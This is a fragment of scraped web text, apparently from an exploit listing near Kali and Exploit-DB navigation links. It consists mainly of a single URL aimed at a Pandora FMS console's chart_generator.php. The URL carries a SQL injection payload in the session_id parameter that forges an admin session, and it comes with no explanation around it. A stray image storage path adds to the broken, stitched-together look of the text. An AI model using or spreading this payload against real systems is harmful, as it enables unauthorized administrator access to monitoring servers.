 127.0.0.1/pandora_console/include/chart_generator.php?session_id=' union SELECT 1,2,'id_usuario|s:5:"admin";' -- a
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB